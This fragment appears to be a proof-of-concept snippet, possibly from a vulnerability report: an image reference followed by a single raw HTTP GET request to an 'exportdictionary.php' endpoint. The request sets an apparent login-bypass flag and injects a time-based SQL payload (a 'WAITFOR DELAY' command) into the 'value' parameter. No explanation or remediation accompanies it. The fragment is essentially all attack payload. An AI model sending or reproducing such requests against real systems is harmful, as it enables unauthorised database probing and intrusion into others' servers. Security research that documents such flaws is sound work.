 GET /devtools/tools/exportdictionary.php?DontCheckLogin=1&value=1%27;WAITFOR+DELAY+%270:0:3%27-- HTTP/1.1